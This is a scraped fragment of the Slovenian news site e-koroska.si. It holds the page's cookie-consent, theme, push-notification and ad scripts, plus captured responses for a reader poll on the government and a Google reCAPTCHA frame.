var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"http:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6969d7cb1ab98"></textarea>
						<div id="td_live_css_uid_1_6969d7cb1ab98" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6969d7cb1ab98');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6969d7cb1ab98");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 72
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="b4c46e3549" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qlzc3nf6B1ATzLb95zmtZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768544212029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>